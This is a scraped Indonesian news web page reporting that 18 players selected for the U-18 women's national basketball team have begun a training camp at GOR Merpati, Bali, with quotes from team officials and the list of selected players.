										<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg>
										</button>
									</form>
								</div>
							<a class="darkmode-button topnav-button" title="Mode Gelap" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="currentColor"><path d="M12 16a4 4 0 0 0 0-8v8Z"/><path fill-rule="evenodd" d="M12 2C6.477 2 2 6.477 2 12s4.477 10 10 10s10-4.477 10-10S17.523 2 12 2Zm0 2v4a4 4 0 1 0 0 8v4a8 8 0 1 0 0-16Z" clip-rule="evenodd"/></g></svg></a><div class="gmr-search-btn">
					<a id="search-menu-button" class="topnav-button gmr-search-icon" title="Pencarian" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0Z"/></svg></a>
					<div id="search-dropdown-container" class="search-dropdown search">
					<form method="get" class="gmr-searchform searchform" action="https://cakrawalaindonesia.id/">
						<input type="text" name="s" id="s" placeholder="Pencarian" />
						<button type="submit" class="gmr-search-submit gmr-search-icon"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg></button>
					</form>
					</div>
				</div>				</div>
			</div>
		</div>
			<div class="gmr-mobilemenuwrap"><div class="container"><div class="gmr-mobilemenu clearfix"><ul id="mobile-menu" class="menu"><li id="menu-item-8167" class="menu-bold menu-green menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8167"><a href="https://cakrawalaindonesia.id"><span itemprop="name">HOME</span></a></li>
<li id="menu-item-14137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14137"><a href="https://cakrawalaindonesia.id/category/news/"><span itemprop="name">NEWS</span></a></li>
<li id="menu-item-14135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14135"><a href="https://cakrawalaindonesia.id/category/travel/"><span itemprop="name">TRAVEL</span></a></li>
<li id="menu-item-14170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14170"><a href="https://cakrawalaindonesia.id/category/finance/"><span itemprop="name">FINANCE</span></a></li>
<li id="menu-item-14136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14136"><a href="https://cakrawalaindonesia.id/category/sastra/"><span itemprop="name">KARYA SASTRA</span></a></li>
<li id="menu-item-14140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14140"><a href="https://cakrawalaindonesia.id/category/infografis/"><span itemprop="name">INFOGRAFIS</span></a></li>
<li id="menu-item-14138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14138"><a href="https://cakrawalaindonesia.id/category/video/"><span itemprop="name">VIDEO</span></a></li>
<li id="menu-item-18186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18186"><a href="https://cakrawalaindonesia.id/category/kemenparekraf/"><span itemprop="name">KEMENPAREKRAF</span></a></li>
<li id="menu-item-14139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14139"><a href="https://cakrawalaindonesia.id/category/lainnya/"><span itemprop="name">LAINNYA</span></a></li>
<li id="menu-item-8822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8822"><a href="https://cakrawalaindonesia.id/indeks/"><span itemprop="name">INDEKS</span></a></li>
</ul></div></div></div>	</div>

	<div id="page" class="site">

		<div class="gmr-floatbanner gmr-floatbanner-left"><div class="inner-floatleft"><button onclick="parentNode.remove()" title="tutup">tutup</button><!-- Iklan Floating -->
<style scoped='' type='text/css'>
.fixed-leftSd,.fixed-rightSd{position:fixed;top:60px;width:160px;height:600px;z-index:9999;transform:translateZ(0)}
.fixed-leftSd{left:0}
.fixed-rightSd{right:0}
.close-fixedSd{position:absolute;width:160px;height:15px;line-height:15px;font-size:11px;font-weight:400;top:-15px;left:0;text-align:center;background:#e0e0e0;color:#666;padding:5px 0;cursor:pointer}
@media screen and (max-width:800px){.fixed-leftSd,.fixed-rightSd{display:none;visibility:hidden;}}
</style>

<div class="fixed-leftSd">
<div aria-label="Close Ads" class="close-fixedSd" role="button" tabindex="0" onclick="this.parentElement.style.display="none"">
Close Ads Here
</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div class="fixed-rightSd">
<div aria-label="Close Ads" class="close-fixedSd" role="button" tabindex="0" onclick="this.parentElement.style.display="none"">
Close Ads Here
</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div></div>		<div class="gmr-floatbanner gmr-floatbanner-right"><div class="inner-floatright"><button onclick="parentNode.remove()" title="tutup">tutup</button><!-- Iklan Floating -->
<style scoped='' type='text/css'>
.fixed-leftSd,.fixed-rightSd{position:fixed;top:60px;width:160px;height:600px;z-index:9999;transform:translateZ(0)}
.fixed-leftSd{left:0}
.fixed-rightSd{right:0}
.close-fixedSd{position:absolute;width:160px;height:15px;line-height:15px;font-size:11px;font-weight:400;top:-15px;left:0;text-align:center;background:#e0e0e0;color:#666;padding:5px 0;cursor:pointer}
@media screen and (max-width:800px){.fixed-leftSd,.fixed-rightSd{display:none;visibility:hidden;}}
</style>

<div class="fixed-leftSd">
<div aria-label="Close Ads" class="close-fixedSd" role="button" tabindex="0" onclick="this.parentElement.style.display="none"">
Close Ads Here
</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div class="fixed-rightSd">
<div aria-label="Close Ads" class="close-fixedSd" role="button" tabindex="0" onclick="this.parentElement.style.display="none"">
Close Ads Here
</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div></div>					<header id="masthead" class="site-header">
				<div class="gmr-verytopbanner text-center"><div class="container"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>				<div class="container">
					<div class="site-branding">
						<div class="gmr-logo"><div class="gmr-logo-wrap"><a class="custom-logo-link logolink" href="https://cakrawalaindonesia.id" title="Cakrawala Indonesia" rel="home"><img class="custom-logo" src="https://cakrawalaindonesia.id/wp-content/uploads/2022/11/Cakrawala_Indonesia_Logo-01-removebg-preview-1.png" width="500" height="75" alt="Cakrawala Indonesia" loading="lazy" /></a><div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="currentColor" d="M24 9.4L22.6 8L16 14.6L9.4 8L8 9.4l6.6 6.6L8 22.6L9.4 24l6.6-6.6l6.6 6.6l1.4-1.4l-6.6-6.6L24 9.4z"/></svg></a></div></div></div>					</div><!-- .site-branding -->
				</div>
			</header><!-- #masthead -->
							<div id="main-nav-wrap" class="gmr-mainmenu-wrap">
				<div class="container">
					<nav id="main-nav" class="main-navigation gmr-mainmenu">
						<ul id="primary-menu" class="menu"><li class="menu-bold menu-green menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8167"><a href="https://cakrawalaindonesia.id">HOME</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14137"><a href="https://cakrawalaindonesia.id/category/news/">NEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14135"><a href="https://cakrawalaindonesia.id/category/travel/">TRAVEL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14170"><a href="https://cakrawalaindonesia.id/category/finance/">FINANCE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14136"><a href="https://cakrawalaindonesia.id/category/sastra/">KARYA SASTRA</a>
<ul class="sub-menu">
	<li id="menu-item-15330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15330"><a href="https://cakrawalaindonesia.id/category/sastra/cerita/">CERITA</a></li>
	<li id="menu-item-15331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15331"><a href="https://cakrawalaindonesia.id/category/sastra/cerpen/">CERPEN</a></li>
	<li id="menu-item-15332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15332"><a href="https://cakrawalaindonesia.id/category/sastra/cerbung/">CERBUNG</a></li>
	<li id="menu-item-15333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15333"><a href="https://cakrawalaindonesia.id/category/sastra/puisi/">PUISI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14140"><a href="https://cakrawalaindonesia.id/category/infografis/">INFOGRAFIS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14138"><a href="https://cakrawalaindonesia.id/category/video/">VIDEO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18186"><a href="https://cakrawalaindonesia.id/category/kemenparekraf/">KEMENPAREKRAF</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14139"><a href="https://cakrawalaindonesia.id/category/lainnya/">LAINNYA</a>
<ul class="sub-menu">
	<li id="menu-item-15334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15334"><a href="https://cakrawalaindonesia.id/category/teknologi/">TEKNOLOGI</a></li>
	<li id="menu-item-15335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15335"><a href="https://cakrawalaindonesia.id/category/kesehatan/">KESEHATAN</a></li>
	<li id="menu-item-15336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15336"><a href="https://cakrawalaindonesia.id/category/kuliner/">KULINER</a></li>
	<li id="menu-item-15337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15337"><a href="https://cakrawalaindonesia.id/category/kolom/tips/">TIPS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8822"><a href="https://cakrawalaindonesia.id/indeks/">INDEKS</a></li>
</ul><ul id="secondary-menu" class="menu"><li id="menu-item-15563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15563"><a href="https://cakrawalaindonesia.id/category/aceh/">ACEH</a></li>
<li id="menu-item-14131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14131"><a href="https://cakrawalaindonesia.id/category/sumut/">SUMUT</a></li>
<li id="menu-item-14130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14130"><a href="https://cakrawalaindonesia.id/category/riau/">RIAU</a></li>
<li id="menu-item-18182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18182"><a href="https://cakrawalaindonesia.id/category/sumsel/">SUMSEL</a></li>
<li id="menu-item-17007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17007"><a href="https://cakrawalaindonesia.id/category/banten/">BANTEN</a></li>
<li id="menu-item-16651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16651"><a href="https://cakrawalaindonesia.id/category/jakarta/">JAKARTA</a></li>
<li id="menu-item-16988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16988"><a href="https://cakrawalaindonesia.id/category/jabar/">JABAR</a></li>
<li id="menu-item-16990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16990"><a href="https://cakrawalaindonesia.id/category/jateng/">JATENG</a></li>
<li id="menu-item-16989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16989"><a href="https://cakrawalaindonesia.id/category/jatim/">JATIM</a></li>
<li id="menu-item-14132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14132"><a href="https://cakrawalaindonesia.id/category/di-yogyakarta/">DI YOGYAKARTA</a></li>
<li id="menu-item-15490" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15490"><a href="https://cakrawalaindonesia.id/category/bali/">BALI</a></li>
<li id="menu-item-18167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18167"><a href="https://cakrawalaindonesia.id/category/ntt/">NTT</a></li>
<li id="menu-item-18168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18168"><a href="https://cakrawalaindonesia.id/category/ntb/">NTB</a></li>
</ul>					</nav><!-- #main-nav -->
				</div>
			</div>
			
		
		<div id="content" class="gmr-content">

			<div class="container">
				<div class="row">
<main id="primary" class="site-main col-md-8">
	
<article id="post-27299" class="content-single post-27299 post type-post status-publish format-standard has-post-thumbnail hentry category-bali tag-bali tag-basket tag-news tag-olahraga tag-timnas-basket-putri">
				<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
																						<span class="first-cl" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://cakrawalaindonesia.id/" href="https://cakrawalaindonesia.id/"><span itemprop="name">Beranda</span></a>
								<span itemprop="position" content="1"></span>
							</span>
												<span class="separator"></span>
																											<span class="0-cl" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://cakrawalaindonesia.id/category/bali/" href="https://cakrawalaindonesia.id/category/bali/"><span itemprop="name">BALI</span></a>
								<span itemprop="position" content="2"></span>
							</span>
												<span class="separator"></span>
																				<span class="last-cl" itemscope itemtype="https://schema.org/ListItem">
						<span itemprop="name">18 Pemain Langsung Gabung TC Timnas Basket Putri di GOR Merpati Bali</span>
						<span itemprop="position" content="3"></span>
						</span>
												</div>
				<header class="entry-header entry-header-single">
		<div class="gmr-meta-topic"><strong><span class="cat-links-content"><a href="https://cakrawalaindonesia.id/category/bali/" rel="category tag">BALI</a></span></strong>&nbsp;&nbsp;</div><h1 class="entry-title"><strong>18 Pemain Langsung Gabung TC Timnas Basket Putri di GOR Merpati Bali</strong></h1><div class="list-table clearfix"><div class="table-row"><div class="table-cell gmr-gravatar-metasingle"><a class="url" href="https://cakrawalaindonesia.id/author/penuliskisaran/" title="Permalink ke: CAKRAWALAINDONESIA.id"><img alt='' src='https://secure.gravatar.com/avatar/e43438382a771867c5f0a7921207f042835b358997fbdfe41b00724cb1c45391?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e43438382a771867c5f0a7921207f042835b358997fbdfe41b00724cb1c45391?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo img-cicle' height='32' width='32' decoding='async'/></a></div><div class="table-cell gmr-content-metasingle"><div class="meta-content gmr-content-metasingle"><span class="author vcard"><a class="url fn n" href="https://cakrawalaindonesia.id/author/penuliskisaran/" title="CAKRAWALAINDONESIA.id">CAKRAWALAINDONESIA.id</a></span></div><div class="meta-content gmr-content-metasingle"><span class="posted-on"><time class="entry-date published" datetime="2024-04-01T16:45:07+07:00">1 April 2024</time><time class="updated" datetime="2024-04-01T19:24:32+07:00">1 April 2024</time></span></div></div></div></div>	</header><!-- .entry-header -->
				<figure class="post-thumbnail gmr-thumbnail-single">
				<img width="1280" height="854" src="https://cakrawalaindonesia.id/wp-content/uploads/2024/04/53.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Timnas Basket Putri" decoding="async" fetchpriority="high" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2024/04/53.jpg 1280w, https://cakrawalaindonesia.id/wp-content/uploads/2024/04/53-768x512.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />									<figcaption class="wp-caption-text">18 Pemain Langsung Gabung TC Timnas Basket Putri di GOR Merpati Bali</figcaption>
							</figure>
			
	<div class="single-wrap">
				<div class="entry-content entry-content-single clearfix">
			<div class="gmr-banner-beforecontent"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><p><strong>BALI(Cakrawalaindonesia.id) &#8211;</strong> Timnas Basket Putri U-18 langsung gelar training center (TC) usai selesaikan tahapan seleksi pada 22 hingga 24 Maret lalu. TC yang berlangsung pada 25 Maret hingga 7 April ini diikuti 18 pemain yang dinyatakan lolos dalam seleksi di GOR Merpati tersebut.
<p>Menurut Dedy Setiawan selaku Manajer Timnas Basket Putri U-18 yang sekaligus penanggung jawab tim, seleksi Timnas Basket Putri U-18 diikuti 54 pemain. Mereka adalah pemain hasil pemantauan di berbagai kejuaraan dan pemain rekomendasi dari berbagai Pengprov Perbasi di seluruh Indonesia.</p><div class="gmr-banner-insidecontent"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>“Dari seleksi ini didapat 18 nama pemain yang lanjut ikut TC di GOR Merpati Bali,” terang Dedy.
<p>Meski telah lolos seleksi, Dedy mengingatkan bahwa 18 nama ini belum sepenuhnya aman. Sebab, seleksi ini memberlakukan sistem promosi dan degradasi.
<p>Mereka yang tidak berkembang akan berpeluang tereliminasi jika ditemukan pemain lebih bagus. Mengingat, seleksi masih terbuka untuk pemain yang saat diundang ikut seleksi berhalangan karena masih fokus dengan pendidikannya di luar negeri.
<p>Keenam pemain itu adalah Jasmine Prajitno dan Justine Parjitno asal Jawa Barat. Kemudian Maxine Maria Sutisna dan Evangeline Clarissa Djohan asal DKI Jakarta.
<p>Selanjutnya ada Callista Gabrielle Purwadi dan Felicitas Mikayla Purwadi asal Banten.
<p>“TC sifatnya masih promosi dan degradasi karena dari seleksi kemarin terpilih 18 nama, dan yang masih akan kita pantau ada 6 nama lagi yang kebetulan mereka sedang sekolah di Amerika Serikat,” ujar Dedy.
<p>Kata Dedi, selama seleksi berlangsung para pelatih apresiasi kemampuan pemain. Peserta rata mempunyai kemampuan atau skill individu yang mirip-mirip.
<p>“Kalau untuk masa depan,saya melihat materi ini potensial sekali, tetapi kalau mau mendpatkan hasil yang maksimal mereka harus terus dikumpulkan untuk latihan bersama dalam waktu yang lama,” ucapnya.
<p>Sekjen PP PERBASI Nirmala Dewi mengapresiasi semangat para pemain yang antusias terus berlatih setiap hari. Mereka juga fokus memberikan waktunya untuk kebanggaan Indonesia.
<p>“Kami sangat berharap semangat ini tetap terjaga sampai nanti kejuaraan berlangsung sehingga hasil maksimal yang kita harapkan bersama bisa tercapai,” terang Nirmala.(*)
<p>18 Pemain Lolos Seleksi
<ol>
<li>Anggita Yuliani Putri (Jawa Barat)</li>
<li>Anggun Annaila Zahra (Sumatera Selatan)</li>
<li>Berlian Yesi Triutari (Jawa Barat)</li>
<li>Caylee Michelle Koesnadi (Jawa Barat)</li>
<li>I Gusti Ayu Krisabela (Bali)</li>
<li>Jennifer Colin (DKI Jakarta)</li>
<li>Joanne Giovanni (Jawa Timur)</li>
<li>Kartika Hatta Mahanani (Jawa Barat)</li>
<li>Keira Hammabel Hadinoto (DKI Jakarta)</li>
<li>Mabekou Talla Valerie (DKI Jakarta)</li>
<li>Michaela Vianca Pangaribuan (DKI Jakarta)</li>
<li>Nathania Nicole Sasongko (Jawa Timur)</li>
<li>Nelvina Sally Utomo (Jawa Timur)</li>
<li>Putu Kezia Angelie Setiawan (Bali)</li>
<li>Ratu Sabrina Amaury Poedjakusuma (DKI Jakarta)</li>
<li>Shinta Salsabila Syifa Nugroho (DKI Jakarta)</li>
<li>Yualita Rency Novia (Jawa Tengah)</li>
<li>Komang Mariani Puteri Sekar Sari (Bali)</li>
</ol>
<div class="gmr-banner-aftercontent text-center"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
			<footer class="entry-footer entry-footer-single">
				<span class="tags-links heading-text"><strong><a href="https://cakrawalaindonesia.id/tag/bali/" rel="tag">Bali</a> <a href="https://cakrawalaindonesia.id/tag/basket/" rel="tag">Basket</a> <a href="https://cakrawalaindonesia.id/tag/news/" rel="tag">News</a> <a href="https://cakrawalaindonesia.id/tag/olahraga/" rel="tag">Olahraga</a> <a href="https://cakrawalaindonesia.id/tag/timnas-basket-putri/" rel="tag">Timnas Basket Putri</a></strong></span>				<div class="gmr-cf-metacontent heading-text meta-content"></div>			</footer><!-- .entry-footer -->
					</div><!-- .entry-content -->
	</div>
	<div class="list-table clearfix"><div class="table-row"><div class="table-cell gmr-content-share"><ul class="gmr-socialicon-share pull-right"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcakrawalaindonesia.id%2F18-pemain-langsung-gabung-tc-timnas-basket-putri-di-gor-merpati-bali%2F" target="_blank" rel="nofollow" title="Facebook Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#4267b2" d="M19.254 2C15.312 2 13 4.082 13 8.826V13H8v5h5v12h5V18h4l1-5h-5V9.672C18 7.885 18.583 7 20.26 7H23V2.205C22.526 2.141 21.145 2 19.254 2z"/></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fcakrawalaindonesia.id%2F18-pemain-langsung-gabung-tc-timnas-basket-putri-di-gor-merpati-bali%2F&amp;text=18%20Pemain%20Langsung%20Gabung%20TC%20Timnas%20Basket%20Putri%20di%20GOR%20Merpati%20Bali" target="_blank" rel="nofollow" title="Tweet Ini"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M18.205 2.25h3.308l-7.227 8.26l8.502 11.24H16.13l-5.214-6.817L4.95 21.75H1.64l7.73-8.835L1.215 2.25H8.04l4.713 6.231l5.45-6.231Zm-1.161 17.52h1.833L7.045 4.126H5.078L17.044 19.77Z"/></svg></a></li><li class="pin"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcakrawalaindonesia.id%2F18-pemain-langsung-gabung-tc-timnas-basket-putri-di-gor-merpati-bali%2F&amp;desciption=18%20Pemain%20Langsung%20Gabung%20TC%20Timnas%20Basket%20Putri%20di%20GOR%20Merpati%20Bali&amp;media=https%3A%2F%2Fcakrawalaindonesia.id%2Fwp-content%2Fuploads%2F2024%2F04%2F53.jpg" target="_blank" rel="nofollow" title="Tweet Ini"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#e60023" d="M16.75.406C10.337.406 4 4.681 4 11.6c0 4.4 2.475 6.9 3.975 6.9c.619 0 .975-1.725.975-2.212c0-.581-1.481-1.819-1.481-4.238c0-5.025 3.825-8.588 8.775-8.588c4.256 0 7.406 2.419 7.406 6.863c0 3.319-1.331 9.544-5.644 9.544c-1.556 0-2.888-1.125-2.888-2.737c0-2.363 1.65-4.65 1.65-7.088c0-4.137-5.869-3.387-5.869 1.613c0 1.05.131 2.212.6 3.169c-.863 3.713-2.625 9.244-2.625 13.069c0 1.181.169 2.344.281 3.525c.212.238.106.213.431.094c3.15-4.313 3.038-5.156 4.463-10.8c.769 1.463 2.756 2.25 4.331 2.25c6.637 0 9.619-6.469 9.619-12.3c0-6.206-5.363-10.256-11.25-10.256z"/></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fcakrawalaindonesia.id%2F18-pemain-langsung-gabung-tc-timnas-basket-putri-di-gor-merpati-bali%2F&amp;text=18%20Pemain%20Langsung%20Gabung%20TC%20Timnas%20Basket%20Putri%20di%20GOR%20Merpati%20Bali" target="_blank" rel="nofollow" title="Telegram Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 15 15"><path fill="none" stroke="#08c" stroke-linejoin="round" d="m14.5 1.5l-14 5l4 2l6-4l-4 5l6 4l2-12Z"/></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=18%20Pemain%20Langsung%20Gabung%20TC%20Timnas%20Basket%20Putri%20di%20GOR%20Merpati%20Bali https%3A%2F%2Fcakrawalaindonesia.id%2F18-pemain-langsung-gabung-tc-timnas-basket-putri-di-gor-merpati-bali%2F" target="_blank" rel="nofollow" title="Kirim Ke WhatsApp"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#25d366" d="M23.328 19.177c-.401-.203-2.354-1.156-2.719-1.292c-.365-.13-.63-.198-.896.203c-.26.391-1.026 1.286-1.26 1.547s-.464.281-.859.104c-.401-.203-1.682-.62-3.203-1.984c-1.188-1.057-1.979-2.359-2.214-2.76c-.234-.396-.026-.62.172-.818c.182-.182.401-.458.604-.698c.193-.24.255-.401.396-.661c.13-.281.063-.5-.036-.698s-.896-2.161-1.229-2.943c-.318-.776-.651-.677-.896-.677c-.229-.021-.495-.021-.76-.021s-.698.099-1.063.479c-.365.401-1.396 1.359-1.396 3.297c0 1.943 1.427 3.823 1.625 4.104c.203.26 2.807 4.26 6.802 5.979c.953.401 1.693.641 2.271.839c.953.302 1.823.26 2.51.161c.76-.125 2.354-.964 2.688-1.901c.339-.943.339-1.724.24-1.901c-.099-.182-.359-.281-.76-.458zM16.083 29h-.021c-2.365 0-4.703-.641-6.745-1.839l-.479-.286l-5 1.302l1.344-4.865l-.323-.5a13.166 13.166 0 0 1-2.021-7.01c0-7.26 5.943-13.182 13.255-13.182c3.542 0 6.865 1.38 9.365 3.88a13.058 13.058 0 0 1 3.88 9.323C29.328 23.078 23.39 29 16.088 29zM27.359 4.599C24.317 1.661 20.317 0 16.062 0C7.286 0 .14 7.115.135 15.859c0 2.792.729 5.516 2.125 7.927L0 32l8.448-2.203a16.13 16.13 0 0 0 7.615 1.932h.005c8.781 0 15.927-7.115 15.932-15.865c0-4.234-1.651-8.219-4.661-11.214z"/></svg></a></li></ul></div></div></div><div class="gmr-banner-afterrelpost clearfix"><script async 